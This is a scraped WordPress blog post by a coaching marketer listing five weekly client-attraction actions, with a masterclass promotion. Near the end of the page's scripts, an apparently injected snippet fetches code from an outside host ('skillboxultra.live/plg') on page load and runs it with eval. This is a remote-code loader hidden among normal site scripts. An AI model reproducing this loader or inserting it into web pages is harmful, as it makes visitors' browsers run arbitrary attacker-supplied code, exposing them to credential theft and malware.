</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-8025 post type-post status-publish format-standard category-blog entry" aria-label="The Weekly Client Attraction Rhythm" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2022-06-09T04:41:44+00:00">June 9, 2022</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://katmillar.com/author/katmillar/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">katmillar</span></a></span> <span class="entry-comments-link"><a href="https://katmillar.com/the-weekly-client-attraction-rhythm/#respond">Leave a Comment</a></span> </p><h1 class="entry-title" itemprop="headline">The Weekly Client Attraction Rhythm</h1>
</header><div class="entry-content" itemprop="text">
<p><br>Do you ever sit down at your computer and wonder what to focus on?</p>



<p>Out of all the things you could be doing in your business, sometimes it’s hard to know what are the things that are going to make the biggest difference.</p>



<p>I created a tool called <em>‘The Weekly Client Attraction Rhythm’</em> to help coaches and experts know exactly what to focus on each week.&nbsp;</p>



<p>If you do to these actions consistently, it’s almost impossible for you not to get more clients.</p>



<p><strong>Without a weekly plan…</strong></p>



<ul><li>You don’t know what to focus on…</li><li>You waste time in consume mode…</li><li>You don’t get consistent leads…</li></ul>



<p><strong>With a weekly plan…</strong></p>



<ul><li>You build strong business habits that you can rely on</li><li>You create assets that grow your business</li><li>You feel more in charge &amp; in control</li></ul>



<p>So in this video, I share with you 5 things you can do each week to get more leads&nbsp;for your coaching business.<br></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="The Weekly Client Attraction Rhythm" width="500" height="281" src="https://www.youtube.com/embed/1rZUUtLQHPs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p><br><strong>So here are the 5 things you can do each week to get more leads&#8230; </strong></p>



<h4 class="wp-block-heading"><br><strong><span style="color:#b2005a" class="has-inline-color">1. Create a Resource</span></strong></h4>



<p>A resource is a free gift that you can give to your community.&nbsp;</p>



<p>I recommend that you leverage the content that you create for your paid community then people get to taste and see what you&#8217;re all about. </p>



<p>You can invite them to your Facebook group or invite them to download something so they can go on your email list. </p>



<p>You can then continue to look after them in their journey because not everybody is ready to buy. </p>



<h4 class="wp-block-heading"><br><strong><span style="color:#b2005a" class="has-inline-color">2. Share a Value Post</span></strong></h4>



<p>Share at least one great valuable post on social media, ideally more. Think about where you can post it besides just your personal profile, business page, or your Facebook group. </p>



<p>Think about where you can go and help the neighbours &#8211; people hanging out in other people&#8217;s groups. Show up and share something super valuable in other people&#8217;s communities without offering anything.</p>



<p>This is about building a snowball effect that builds over time.&nbsp;</p>



<h4 class="wp-block-heading"><br><strong><span style="color:#b2005a" class="has-inline-color">3. Record a Live Video</span></strong></h4>



<p>Ideally record the video live because people start to rely on the time, especially if you do it consistently every week. More people will see it because they&#8217;ll get the notification from Facebook. </p>



<p>If you&#8217;re not showing up on video, you’re practically invisible online and people can’t connect with you.</p>



<p>The more you do it the better you get at it.</p>



<h4 class="wp-block-heading"><br><strong><span style="color:#b2005a" class="has-inline-color">4. Develop a Presentation</span></strong></h4>



<p>Imagine if every week you started developing a signature presentation – like a masterclass or workshop and it becomes an asset for you.&nbsp;</p>



<p>You could develop the slides a bit more, include a new story, or a new metaphor and you find an image to go with it. </p>



<p>You can also practice pieces of your talk – like your intro, or a certain content piece. The better you get at presentations, the more likely you&#8217;re going to get more clients that really connect and resonate with you.&nbsp;</p>



<h4 class="wp-block-heading"><br><strong><span style="color:#b2005a" class="has-inline-color">5. Send a Value Email</span></strong></h4>



<p>When you send emails out to your community which are valuable, people get used to opening your emails and receiving really great content.&nbsp;</p>



<p>It’s a great way to build trust with consistency and also to stay top of mind with your ideal clients. </p>



<p><br>If you want more help to attract great clients consistently, I’m super excited to let you know that next week I’m running a NEW free masterclass, called &#8216;<a rel="noreferrer noopener" href="https://register.katmillar.com/client-attraction-mastery-masterclass" target="_blank">Client Attraction Mastery</a>&#8216;.</p>



<p>I’ll be diving deep into the <em>&#8216;Client Attraction Formula&#8217;</em> which is 4 essential keys for how you can attract a steady stream of quality clients. </p>



<p><strong>It’s a live online 2-hour event that’s happening on Thursday 16<sup>th</sup> June. </strong></p>



<p>It’s the best content that I’ve extracted from my recent 1-day workshop.</p>



<p><br><strong>It’s for you if…</strong></p>



<p>⭐️  You&#8217;re a female coach, course creator, author, speaker, or expert<br><br>⭐️  And you want to make more money, have a bigger impact, and create more freedom in your life</p>



<p><br>I&#8217;m sharing the exact formula that allowed me to grow a 6-figure business in less than 12 months.<br><br>It&#8217;s also helped hundreds of my clients and now I want to share it with you&#8230;<br><br>&#8230;so you can get more clients, fast &amp; consistently.<br><br><br><strong>I’m sharing:</strong><br><br>?  How to get found by clients who feel like your best friend<br><br>?  5 ways to create content that sells, so that you don’t have to<br><br>?  How to create a 24/7 marketing machine that gives you consistent leads<br><br>?  The 7-Step &#8216;Presenting Mastery&#8217; Journey<br><br>?  How to grow your following with the right people<br><br>&#8230;and lots more!<br><br>I’d love to see you there and help you get more soul-aligned clients! </p>



<p><a href="https://register.katmillar.com/client-attraction-mastery-masterclass" target="_blank" rel="noreferrer noopener">Claim your free ticket here</a></p>



<p>Hope you can join us!</p>



<p>Kat xo</p>



<p></p>



<h5 class="wp-block-heading"><br><strong>P.S&nbsp;Whenever you’re ready… here are 3 other ways I can help you grow your business:</strong></h5>



<p><br><strong><span style="color:#45c3f3" class="has-inline-color">1. Grab a free copy of my&nbsp;<em>‘Client Attraction Checklist</em></span></strong><em><span style="color:#45c3f3" class="has-inline-color">‘</span></em></p>



<p>It’s a powerful roadmap to attracting leads, signing clients, and scaling your coaching business. —&nbsp;<a rel="noreferrer noopener" href="https://register.katmillar.com/client-attraction-checklist" target="_blank"><span style="color:#b2005a" class="has-inline-color">Grab It Here</span></a></p>



<p><strong><span style="color:#45c3f3" class="has-inline-color">2. Join the community and connect with like-minded Coaches &amp; Experts</span></strong></p>



<p>It’s our Facebook community where ambitious entrepreneurs learn how to increase their income, influence, and impact. —&nbsp;<a rel="noreferrer noopener" href="https://www.facebook.com/groups/amplifyyourinfluence" target="_blank"><span style="color:#b2005a" class="has-inline-color">Join Us Here</span></a></p>



<p><strong><span style="color:#45c3f3" class="has-inline-color">3. Work with me to get more clients</span></strong></p>



<p>If you’d like to work directly with me … just send me a Facebook Message with the word “Clients”… tell me a little about your business and what you’d like to work on together, and I’ll get you all the details&nbsp;—&nbsp;<a rel="noreferrer noopener" href="https://www.messenger.com/t/100000353064185" target="_blank"><span style="color:#b2005a" class="has-inline-color">Message&nbsp;Here</span></a></p>



<p></p>



<p></p>



<p></p>


<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://katmillar.com/the-weekly-client-attraction-rhythm/"
    dc:identifier="https://katmillar.com/the-weekly-client-attraction-rhythm/"
    dc:title="The Weekly Client Attraction Rhythm"
    trackback:ping="https://katmillar.com/the-weekly-client-attraction-rhythm/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://katmillar.com/category/blog/" rel="category tag">Blog</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-weekly-client-attraction-rhythm/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://katmillar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f5f1c93c17" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://katmillar.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://katmillar.com/?s={s}" itemprop="target"></form></div></section>
<section id="media_image-5" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">FREE Downloadable Guide: The Ideal Client Identifier Guide</h4>
<a href="https://info.katmillar.com/ideal-client-identifier" target="_blank" rel="noopener"><img width="232" height="300" src="https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-232x300.png" class="image wp-image-7759  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="FREE Downloadable Guide: The Ideal Client Identifier Guide" decoding="async" loading="lazy" srcset="https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-232x300.png 232w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-791x1024.png 791w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-768x994.png 768w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-1187x1536.png 1187w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide.png 1545w" sizes="(max-width: 232px) 100vw, 232px" /></a></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://katmillar.com/home/" itemprop="url">Home</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://katmillar.com/about/" itemprop="url">About</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-150"><a href="https://katmillar.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://katmillar.com/what-my-clients-say/" itemprop="url">Reviews</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://katmillar.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="media_image-7" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">Download Your Free Client Attraction Checklist</h4>
<a href="https://info.katmillar.com/the-client-attraction-checklist"><img width="1000" height="1294" src="https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-1187x1536.png" class="image wp-image-9869  attachment-1000x1294 size-1000x1294" alt="" style="max-width: 100%; height: auto;" title="Download Your Free Client Attraction Checklist" decoding="async" loading="lazy" srcset="https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-1187x1536.png 1187w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-232x300.png 232w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-791x1024.png 791w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-768x994.png 768w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist.png 1545w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></section>
<section id="block-7" class="widget widget_block"><div class="widget-wrap">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill has-medium-font-size" style="font-style:normal;font-weight:400"><a class="wp-block-button__link has-background has-text-align-center wp-element-button" style="border-radius:9px;background-color:#45c3f3"><strong>Grab your copy of the Checklist now</strong></a></div>
</div>
</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Let&#8217;s Connect!</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/amplifyyourimpactcommunity" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/katmillardotcom" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/katmillar" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/katmillardotcom" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy;2025 &middot; <a href="http://katmillar.com">Kat Millar</a> - All Rights Reserved
	 &middot; <a href="/terms-and-conditions">Terms &middot; <a href="/privacy-policy">Privacy</a></p></div><p>Copyright &#xA9;&nbsp;2025 · <a href="http://my.studiopress.com/themes/executive/">Executive Pro Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://katmillar.com/wp-login.php">Log in</a></p></div></footer></div>

<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #44c6f7 !important; border-radius: 50px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 24px; padding: 12px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #44c6f7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-layout-1.wp-container-core-buttons-layout-1{justify-content:center;}
</style>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpecpp-js-extra">
/* <![CDATA[ */
var wpecpp = {"ajaxUrl":"https:\/\/katmillar.com\/wp-admin\/admin-ajax.php","nonce":"63d0d0fb18","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/wp-ecommerce-paypal/assets/js/wpecpp.js?ver=2.0.1" id="wpecpp-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/katmillar.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"8025"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.40.1" id="tve-dash-frontend-js"></script>
<script defer type="text/javascript" src="https://katmillar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762997813" id="akismet-frontend-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			</body></html>
